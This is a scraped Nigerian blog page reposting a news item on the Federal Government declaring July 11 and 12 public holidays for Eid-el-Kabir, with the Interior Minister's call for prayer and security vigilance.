<p>The Federal Government has declared Monday, July 11 and Tuesday, July 12 as public holidays to mark this year’s Eid-el-Kabir celebration.</p>
<p>The Minister of Interior, Ogbeni Rauf Aregbesola made the declaration on behalf of the Federal Government.</p>
<p>He congratulated all Muslims and Nigerians on the occasion.</p>
<p>“I call on Muslims to continue to imbibe the spirit of love, peace, kindness and sacrifice, as exemplified by the Holy Prophet Muhammad (Peace be upon Him) and to also use the period to pray for peace, unity, prosperity and the stability of the country, considering the challenges of insecurity we face at the moment,” Aregbesola said.</p>
<p>The Minister assured the administration of President Muhammadu Buhari is “committed to the security of lives and properties of all Nigerians, empowering the citizens for successful living, the provisions of social investments programmes and adequate security in the schools.”</p>
<p>Aregbesola, while wishing Muslims a happy Eid-el Kabir celebration, urged Nigerians to take responsibility by reporting any suspicious individuals and criminal activities they observed around them to law enforcement agencies.</p>
<p>In a statement by the Permanent Secretary of the Ministry, Dr Shuaib Belgore, the Minister urged Nigerians to make use of N-Alerts application that has been designed to mitigate security challenges with prompt response from security agencies: as soon as you “See Something Do N-Alerts”, most especially during this festival.</p>
<p>He also enjoined all Nigerians to be vigilant and observant of intruders in their communities.</p>
<p>“We must all take responsibility for the security of lives and property as we celebrate this year’s festival,” he said.</p>
<p>Credit: The Nation </p></div>

<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>		<div class="ss-inline-share-wrapper ss-left-inline-content ss-small-icons ss-with-spacing ss-rounded-icons">

							<p class="ss-social-share-label">
					<span>Share via:</span>
				</p>
			
			<div class="ss-inline-share-content">

								
		<ul class="ss-social-icons-container">

							<li class="">

					
						
						<a href="#" aria-label="Facebook" data-ss-ss-link="https://www.facebook.com/sharer.php?t=FG%20declares%20July%2011%2C%2012%20public%20holidays%20for%20Eld%20Kabir&#038;u=https%3A%2F%2Fdemolaadefajo.com%2Ffg-declares-july-11-12-public-holidays-for-eld-kabir%2F" class="ss-facebook-color" rel="nofollow noopener" data-ss-ss-network-id="facebook" data-ss-ss-post-id="1589" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://demolaadefajo.com/fg-declares-july-11-12-public-holidays-for-eld-kabir/" data-ss-ss-type="share" data-has-api="true"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 16.098C32 7.208 24.837 0 16 0S0 7.207 0 16.098C0 24.133 5.851 30.792 13.5 32V20.751H9.437v-4.653H13.5V12.55c0-4.034 2.389-6.263 6.043-6.263 1.751 0 3.582.315 3.582.315v3.961h-2.018c-1.987 0-2.607 1.241-2.607 2.514v3.02h4.438l-.71 4.653H18.5V32C26.149 30.792 32 24.133 32 16.098z" /></svg></i>

							
																<span class="ss-network-label">Facebook</span>
									
						</span>

											</a>
					
									</li>
							<li class="">

					
						
						<a href="#" aria-label="Twitter" data-ss-ss-link="https://twitter.com/intent/tweet?text=FG+declares+July+11%2C+12+public+holidays+for+Eld+Kabir&#038;url=https%3A%2F%2Fdemolaadefajo.com%2Ffg-declares-july-11-12-public-holidays-for-eld-kabir%2F" class="ss-twitter-color" rel="nofollow noopener" data-ss-ss-network-id="twitter" data-ss-ss-post-id="1589" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://demolaadefajo.com/fg-declares-july-11-12-public-holidays-for-eld-kabir/" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></i>

							
																<span class="ss-network-label">Twitter</span>
									
						</span>

											</a>
					
									</li>
							<li class="">

					
						
						<a href="#" aria-label="LinkedIn" data-ss-ss-link="https://www.linkedin.com/shareArticle?title=FG%20declares%20July%2011%2C%2012%20public%20holidays%20for%20Eld%20Kabir&#038;url=https%3A%2F%2Fdemolaadefajo.com%2Ffg-declares-july-11-12-public-holidays-for-eld-kabir%2F&#038;mini=true" class="ss-linkedin-color" rel="nofollow noopener" data-ss-ss-network-id="linkedin" data-ss-ss-post-id="1589" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://demolaadefajo.com/fg-declares-july-11-12-public-holidays-for-eld-kabir/" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M29.632 0C30.939 0 32 1.032 32 2.307v27.384C32 30.966 30.939 32 29.632 32H2.36C1.058 32 0 30.966 0 29.69V2.308C0 1.032 1.058 0 2.36 0h27.272zM9.149 11.638h-4.77V27h4.77V11.638zm12.133-.382c-2.318 0-3.874 1.273-4.509 2.48h-.066v-2.098H12.14V27h4.76v-7.599c0-2.004.378-3.946 2.858-3.946 2.447 0 2.475 2.29 2.475 4.072V27H27v-8.423c0-4.138-.893-7.32-5.718-7.32v-.001zM6.764 4A2.766 2.766 0 004 6.769a2.765 2.765 0 105.528 0A2.767 2.767 0 006.765 4h-.001z" /></svg></i>

							
																<span class="ss-network-label">LinkedIn</span>
									
						</span>

											</a>
					
									</li>
			
			
				<li>
					<a href="#" class="ss-share-all ss-shareall-color" rel="nofollow noopener">
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.333 15.333h-8v-8c0-0.733-0.6-1.333-1.333-1.333s-1.333 0.6-1.333 1.333v8h-8c-0.733 0-1.333 0.6-1.333 1.333s0.6 1.333 1.333 1.333h8v8c0 0.733 0.6 1.333 1.333 1.333s1.333-0.6 1.333-1.333v-8h8c0.733 0 1.333-0.6 1.333-1.333s-0.6-1.333-1.333-1.333z"></path></svg></i>

														<span class="ss-reveal-label-wrap">
																			<span class="ss-network-label">More</span>
																	</span>
													</span>
					</a>

					
				</li>
					</ul>
		
			</div><!-- END .ss-inline-share-content -->
		</div><!-- END .ss-inline-share-wrapper -->
			</div><!-- .entry-content -->

	<span class="entry-tags">

		<span class="tag-links"> <a href="https://demolaadefajo.com/tag/eid/" rel="tag">eid</a> <a href="https://demolaadefajo.com/tag/eid-kabir/" rel="tag">Eid Kabir</a> <a href="https://demolaadefajo.com/tag/news/" rel="tag">News</a> <a href="https://demolaadefajo.com/tag/public-holiday/" rel="tag">public holiday</a></span>			
			</span><!-- .entry-tags -->

</article><!-- #post-## -->

<div class="author-box clear">
	<a href="https://demolaadefajo.com/author/demola/"><img alt='' src='https://secure.gravatar.com/avatar/69cad5642bb01844e7c3b5765f198d0932b45e7356026722582ff112fbf3b0ce?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/69cad5642bb01844e7c3b5765f198d0932b45e7356026722582ff112fbf3b0ce?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a>
	<div class="author-meta">	
		<h4 class="author-name"><span><a href="https://demolaadefajo.com/author/demola/">Demola</a></span></h4>	
		<div class="author-desc">
					</div>
	</div>
</div><!-- .author-box -->


		<div class="entry-related clear">
			<h3>Related Posts</h3>
			<div class="related-loop clear">
									<div class="post-7701 post type-post status-publish format-standard hentry category-news category-news-headlines category-nigeria category-opinion category-politics tag-news tag-news-headlines tag-newspaper-headlines tag-nigerian-news tag-nigerian-newspapers tag-nigerian-politics">
										
						<h2 class="entry-title"><a href="https://demolaadefajo.com/news-headlines-jan-1-2026-headlines-from-nigerias-major-newspapers/">News Headlines Jan 1, 2026.  Headlines From Nigeria&#8217;s Major Newspapers</a></h2>
					</div><!-- .grid -->
									<div class="post-7697 post type-post status-publish format-standard hentry category-news category-news-headlines category-nigeria category-opinion category-politics tag-news tag-news-headlines tag-newspaper-headlines tag-nigerian-news tag-nigerian-newspapers tag-nigerian-politics">
										
						<h2 class="entry-title"><a href="https://demolaadefajo.com/news-headlines-dec-31-2025-headlines-from-nigerias-major-newspapers/">News Headlines Dec 31, 2025.  Headlines From Nigeria&#8217;s Major Newspapers</a></h2>
					</div><!-- .grid -->
									<div class="post-7589 post type-post status-publish format-standard hentry category-news category-news-headlines category-nigeria category-opinion category-politics tag-news tag-news-headlines tag-newspaper-headlines tag-nigerian-news tag-nigerian-newspapers tag-nigerian-politics">
										
						<h2 class="entry-title"><a href="https://demolaadefajo.com/news-headlines-dec-30-2025-headlines-from-nigerias-major-newspapers/">News Headlines Dec 30, 2025.  Headlines From Nigeria&#8217;s Major Newspapers</a></h2>
					</div><!-- .grid -->
									<div class="post-7679 post type-post status-publish format-standard hentry category-news category-news-headlines category-nigeria category-opinion category-politics tag-news tag-news-headlines tag-newspaper-headlines tag-nigerian-news tag-nigerian-newspapers tag-nigerian-politics">
										
						<h2 class="entry-title"><a href="https://demolaadefajo.com/news-headlines-dec-29-2025-headlines-from-nigerias-major-newspapers/">News Headlines Dec 29, 2025.  Headlines From Nigeria&#8217;s Major Newspapers</a></h2>
					</div><!-- .grid -->
									<div class="post-7678 post type-post status-publish format-standard hentry category-news category-news-headlines category-nigeria category-opinion category-politics tag-news tag-news-headlines tag-newspaper-headlines tag-nigerian-news tag-nigerian-newspapers tag-nigerian-politics">
										
						<h2 class="entry-title"><a href="https://demolaadefajo.com/news-headlines-dec-28-2025-headlines-from-nigerias-major-newspapers/">News Headlines Dec 28, 2025.  Headlines From Nigeria&#8217;s Major Newspapers</a></h2>
					</div><!-- .grid -->
									<div class="post-7696 post type-post status-publish format-standard hentry category-art category-news category-theatre tag-death tag-news tag-nollywood tag-theatre">
										
						<h2 class="entry-title"><a href="https://demolaadefajo.com/nollywood-actress-producer-allwell-ademola-is-dead/">Nollywood actress, producer Allwell Ademola is dead</a></h2>
					</div><!-- .grid -->
							</div><!-- .related-posts -->
		</div><!-- .entry-related -->

	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fg-declares-july-11-12-public-holidays-for-eld-kabir/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://demolaadefajo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1589' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c1dc3bbcb2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="205"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">


	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://demolaadefajo.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Recent Posts</span></h2>
		<ul>
											<li>
					<a href="https://demolaadefajo.com/news-headlines-jan-1-2026-headlines-from-nigerias-major-newspapers/">News Headlines Jan 1, 2026.  Headlines From Nigeria&#8217;s Major Newspapers</a>
									</li>
											<li>
					<a href="https://demolaadefajo.com/news-headlines-dec-31-2025-headlines-from-nigerias-major-newspapers/">News Headlines Dec 31, 2025.  Headlines From Nigeria&#8217;s Major Newspapers</a>
									</li>
											<li>
					<a href="https://demolaadefajo.com/news-headlines-dec-30-2025-headlines-from-nigerias-major-newspapers/">News Headlines Dec 30, 2025.  Headlines From Nigeria&#8217;s Major Newspapers</a>
									</li>
											<li>
					<a href="https://demolaadefajo.com/news-headlines-dec-29-2025-headlines-from-nigerias-major-newspapers/">News Headlines Dec 29, 2025.  Headlines From Nigeria&#8217;s Major Newspapers</a>
									</li>
											<li>
					<a href="https://demolaadefajo.com/now-that-trump-has-dropped-his-bombs/">Now That Trump Has Dropped His Bombs</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title"><span>Recent Comments</span></h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Lateefah</span> on <a href="https://demolaadefajo.com/june-12-ibb-and-the-missing-persons/#comment-13147">June 12, IBB and the missing persons</a></li><li class="recentcomments"><span class="comment-author-link">Okunola M Adekunle</span> on <a href="https://demolaadefajo.com/news-headlines-feb-10-2025-headlines-from-nigerias-major-newspapers/#comment-12763">News Headlines Feb 10, 2025.  Headlines From Nigeria&#8217;s Major Newspapers</a></li><li class="recentcomments"><span class="comment-author-link">OLORUNYOMI LIOPO</span> on <a href="https://demolaadefajo.com/but-who-will-speak-for-nigeria/#comment-11100">But who will speak for Nigeria?</a></li><li class="recentcomments"><span class="comment-author-link">OLORUNYOMI LIOPO</span> on <a href="https://demolaadefajo.com/owoblow-the-one-man-army-tribute-to-dr-felix-owolabi-at-70/#comment-10750">‘Owoblow’ — the one-man army! Tribute to Dr. Felix Owolabi at 70</a></li><li class="recentcomments"><span class="comment-author-link">OLORUNYOMI LIOPO</span> on <a href="https://demolaadefajo.com/the-nigeria-i-love-to-see/#comment-10153">The Nigeria I love to see</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h2 class="widget-title"><span>Archives</span></h2>
			<ul>
					<li><a href='https://demolaadefajo.com/2026/01/'>January 2026</a></li>
	<li><a href='https://demolaadefajo.com/2025/12/'>December 2025</a></li>
	<li><a href='https://demolaadefajo.com/2025/11/'>November 2025</a></li>
	<li><a href='https://demolaadefajo.com/2025/10/'>October 2025</a></li>
	<li><a href='https://demolaadefajo.com/2025/09/'>September 2025</a></li>
	<li><a href='https://demolaadefajo.com/2025/08/'>August 2025</a></li>
	<li><a href='https://demolaadefajo.com/2025/07/'>July 2025</a></li>
	<li><a href='https://demolaadefajo.com/2025/06/'>June 2025</a></li>
	<li><a href='https://demolaadefajo.com/2025/05/'>May 2025</a></li>
	<li><a href='https://demolaadefajo.com/2025/04/'>April 2025</a></li>
	<li><a href='https://demolaadefajo.com/2025/03/'>March 2025</a></li>
	<li><a href='https://demolaadefajo.com/2025/02/'>February 2025</a></li>
	<li><a href='https://demolaadefajo.com/2025/01/'>January 2025</a></li>
	<li><a href='https://demolaadefajo.com/2024/12/'>December 2024</a></li>
	<li><a href='https://demolaadefajo.com/2024/11/'>November 2024</a></li>
	<li><a href='https://demolaadefajo.com/2024/10/'>October 2024</a></li>
	<li><a href='https://demolaadefajo.com/2024/09/'>September 2024</a></li>
	<li><a href='https://demolaadefajo.com/2024/08/'>August 2024</a></li>
	<li><a href='https://demolaadefajo.com/2024/07/'>July 2024</a></li>
	<li><a href='https://demolaadefajo.com/2024/06/'>June 2024</a></li>
	<li><a href='https://demolaadefajo.com/2024/05/'>May 2024</a></li>
	<li><a href='https://demolaadefajo.com/2024/04/'>April 2024</a></li>
	<li><a href='https://demolaadefajo.com/2024/03/'>March 2024</a></li>
	<li><a href='https://demolaadefajo.com/2024/02/'>February 2024</a></li>
	<li><a href='https://demolaadefajo.com/2024/01/'>January 2024</a></li>
	<li><a href='https://demolaadefajo.com/2023/12/'>December 2023</a></li>
	<li><a href='https://demolaadefajo.com/2023/11/'>November 2023</a></li>
	<li><a href='https://demolaadefajo.com/2023/10/'>October 2023</a></li>
	<li><a href='https://demolaadefajo.com/2023/09/'>September 2023</a></li>
	<li><a href='https://demolaadefajo.com/2023/08/'>August 2023</a></li>
	<li><a href='https://demolaadefajo.com/2023/07/'>July 2023</a></li>
	<li><a href='https://demolaadefajo.com/2023/06/'>June 2023</a></li>
	<li><a href='https://demolaadefajo.com/2023/05/'>May 2023</a></li>
	<li><a href='https://demolaadefajo.com/2023/04/'>April 2023</a></li>
	<li><a href='https://demolaadefajo.com/2023/03/'>March 2023</a></li>
	<li><a href='https://demolaadefajo.com/2023/02/'>February 2023</a></li>
	<li><a href='https://demolaadefajo.com/2023/01/'>January 2023</a></li>
	<li><a href='https://demolaadefajo.com/2022/12/'>December 2022</a></li>
	<li><a href='https://demolaadefajo.com/2022/11/'>November 2022</a></li>
	<li><a href='https://demolaadefajo.com/2022/10/'>October 2022</a></li>
	<li><a href='https://demolaadefajo.com/2022/09/'>September 2022</a></li>
	<li><a href='https://demolaadefajo.com/2022/08/'>August 2022</a></li>
	<li><a href='https://demolaadefajo.com/2022/07/'>July 2022</a></li>
	<li><a href='https://demolaadefajo.com/2022/06/'>June 2022</a></li>
	<li><a href='https://demolaadefajo.com/2022/05/'>May 2022</a></li>
	<li><a href='https://demolaadefajo.com/2022/04/'>April 2022</a></li>
	<li><a href='https://demolaadefajo.com/2022/03/'>March 2022</a></li>
	<li><a href='https://demolaadefajo.com/2022/02/'>February 2022</a></li>
	<li><a href='https://demolaadefajo.com/2022/01/'>January 2022</a></li>
	<li><a href='https://demolaadefajo.com/2021/12/'>December 2021</a></li>
	<li><a href='https://demolaadefajo.com/2021/11/'>November 2021</a></li>
	<li><a href='https://demolaadefajo.com/2021/10/'>October 2021</a></li>
	<li><a href='https://demolaadefajo.com/2021/09/'>September 2021</a></li>
	<li><a href='https://demolaadefajo.com/2021/08/'>August 2021</a></li>
	<li><a href='https://demolaadefajo.com/2021/07/'>July 2021</a></li>
	<li><a href='https://demolaadefajo.com/2021/06/'>June 2021</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-57"><a href="https://demolaadefajo.com/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://demolaadefajo.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://demolaadefajo.com/category/technology/computer/">Computer</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://demolaadefajo.com/category/court/">Court</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://demolaadefajo.com/category/covid-19/">COVID-19</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://demolaadefajo.com/category/crime/">Crime</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://demolaadefajo.com/category/economy/">Economy</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://demolaadefajo.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://demolaadefajo.com/category/features/">Features</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://demolaadefajo.com/category/sports/foootball/">Foootball</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://demolaadefajo.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://demolaadefajo.com/category/history/">History</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://demolaadefajo.com/category/interview/">Interview</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://demolaadefajo.com/category/labour/">Labour</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://demolaadefajo.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://demolaadefajo.com/category/media/">Media</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://demolaadefajo.com/category/metro/">Metro</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://demolaadefajo.com/category/art/music/">Music</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://demolaadefajo.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://demolaadefajo.com/category/news-headlines/">News Headlines</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://demolaadefajo.com/category/nigeria/">Nigeria</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://demolaadefajo.com/category/opinion/">Opinion</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://demolaadefajo.com/category/technology/phones/">Phones</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://demolaadefajo.com/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://demolaadefajo.com/category/religion/">Religion</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://demolaadefajo.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://demolaadefajo.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://demolaadefajo.com/category/art/theatre/">Theatre</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://demolaadefajo.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h2 class="widget-title"><span>Meta</span></h2>
		<ul>
			<li><a rel="nofollow" href="https://demolaadefajo.com/wp-login.php?action=register">Register</a></li>			<li><a rel="nofollow" href="https://demolaadefajo.com/wp-login.php">Log in</a></li>
			<li><a href="https://demolaadefajo.com/feed/">Entries feed</a></li>
			<li><a href="https://demolaadefajo.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="block-5" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="722" height="1024" data-id="3197" src="https://demolaadefajo.com/wp-content/uploads/2023/07/FB_IMG_1688200336214-1-722x1024.jpg" alt="" class="wp-image-3197" srcset="https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2023/07/FB_IMG_1688200336214-1.jpg?resize=722%2C1024&amp;ssl=1 722w, https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2023/07/FB_IMG_1688200336214-1.jpg?resize=211%2C300&amp;ssl=1 211w, https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2023/07/FB_IMG_1688200336214-1.jpg?w=761&amp;ssl=1 761w" sizes="auto, (max-width: 722px) 100vw, 722px" /></figure>
</figure>
</div><div id="block-10" class="widget widget_block">
<div class="wp-block-media-text is-stacked-on-mobile"><figure class="wp-block-media-text__media"><img loading="lazy" decoding="async" width="918" height="416" src="https://demolaadefajo.com/wp-content/uploads/2023/12/wp-17015949527974762066477531328759.jpg" alt="" class="wp-image-3889 size-full" srcset="https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2023/12/wp-17015949527974762066477531328759.jpg?w=918&amp;ssl=1 918w, https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2023/12/wp-17015949527974762066477531328759.jpg?resize=300%2C136&amp;ssl=1 300w, https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2023/12/wp-17015949527974762066477531328759.jpg?resize=768%2C348&amp;ssl=1 768w" sizes="auto, (max-width: 918px) 100vw, 918px" /></figure><div class="wp-block-media-text__content">
<p></p>
</div></div>
</div><div id="block-17" class="widget widget_block">
<div class="wp-block-cover is-light"><span aria-hidden="true" class="wp-block-cover__background has-background-dim" style="background-color:#d3cfcb"></span><img loading="lazy" decoding="async" width="1416" height="1059" class="wp-block-cover__image-background wp-image-47" alt="" src="https://demolaadefajo.com/wp-content/uploads/2021/06/wp-16248964322792589290472217264793.jpg" data-object-fit="cover" srcset="https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2021/06/wp-16248964322792589290472217264793.jpg?w=1416&amp;ssl=1 1416w, https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2021/06/wp-16248964322792589290472217264793.jpg?resize=300%2C224&amp;ssl=1 300w, https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2021/06/wp-16248964322792589290472217264793.jpg?resize=1024%2C766&amp;ssl=1 1024w, https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2021/06/wp-16248964322792589290472217264793.jpg?resize=768%2C574&amp;ssl=1 768w" sizes="auto, (max-width: 1416px) 100vw, 1416px" /><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<p class="has-text-align-center has-large-font-size"></p>
</div></div>
</div><div id="block-13" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="918" height="416" data-id="3889" src="https://demolaadefajo.com/wp-content/uploads/2023/12/wp-17015949527974762066477531328759.jpg" alt="" class="wp-image-3889" srcset="https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2023/12/wp-17015949527974762066477531328759.jpg?w=918&amp;ssl=1 918w, https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2023/12/wp-17015949527974762066477531328759.jpg?resize=300%2C136&amp;ssl=1 300w, https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2023/12/wp-17015949527974762066477531328759.jpg?resize=768%2C348&amp;ssl=1 768w" sizes="auto, (max-width: 918px) 100vw, 918px" /></figure>
</figure>
</div>

</aside><!-- #secondary -->

		</div><!-- .clear -->

	</div><!-- #content .site-content -->
	
	<footer id="colophon" class="site-footer">

		<div class="container">

		
			<div class="footer-columns clear">

				<div id="block-16" class="widget footer-column ht_grid_1_4 widget_block">
<div class="wp-block-cover is-light"><span aria-hidden="true" class="wp-block-cover__background has-background-dim" style="background-color:#c9c4c4"></span><img loading="lazy" decoding="async" width="809" height="1080" class="wp-block-cover__image-background wp-image-6484" alt="" src="https://demolaadefajo.com/wp-content/uploads/2025/02/IMG-20250210-WA00102.jpg" data-object-fit="cover" srcset="https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2025/02/IMG-20250210-WA00102.jpg?w=809&amp;ssl=1 809w, https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2025/02/IMG-20250210-WA00102.jpg?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2025/02/IMG-20250210-WA00102.jpg?resize=767%2C1024&amp;ssl=1 767w, https://i0.wp.com/demolaadefajo.com/wp-content/uploads/2025/02/IMG-20250210-WA00102.jpg?resize=768%2C1025&amp;ssl=1 768w" sizes="auto, (max-width: 809px) 100vw, 809px" /><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<p class="has-text-align-center has-large-font-size"></p>
</div></div>
</div>															

			</div><!-- .footer-columns -->

		
		<div class="clear"></div>
						
		</div><!-- .container -->

	</footer><!-- #colophon -->

	<div id="site-bottom" class="clear">

		<div class="container">

			
		
		<div class="site-info">

			
			&copy; 2026 <a href="https://demolaadefajo.com">Demola Adefajo&#039;s Blog (DAB)</a> - Theme by <a href="https://wpenjoy.com">WPEnjoy</a> &middot; Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a>

		</div><!-- .site-info -->

		</div><!-- .container -->

	</div><!-- #site-bottom -->

</div><!-- #page -->

<div id="back-top">
	<a href="#top" title="Back to top"><span class="genericon genericon-collapse"></span></a>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enjoygrid/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>:root{--ss-fsidebar-spacing: 0px} #ss-floating-bar{left: 0;}</style>		<div id="ss-floating-bar" class="ss-left-sidebar ss-regular-icons ss-rounded-icons">

			<div class="ss-floating-bar__inner">
				
		<ul class="ss-social-icons-container">

							<li class="">

					
						
						<a href="#" aria-label="Facebook" data-ss-ss-link="https://www.facebook.com/sharer.php?t=FG%20declares%20July%2011%2C%2012%20public%20holidays%20for%20Eld%20Kabir&#038;u=https%3A%2F%2Fdemolaadefajo.com%2Ffg-declares-july-11-12-public-holidays-for-eld-kabir%2F" class="ss-facebook-color" rel="nofollow noopener" data-ss-ss-network-id="facebook" data-ss-ss-post-id="1589" data-ss-ss-location="sidebar" data-ss-ss-permalink="https://demolaadefajo.com/fg-declares-july-11-12-public-holidays-for-eld-kabir/" data-ss-ss-type="share" data-has-api="true"> 
					
						<span class="ss-share-network-content">
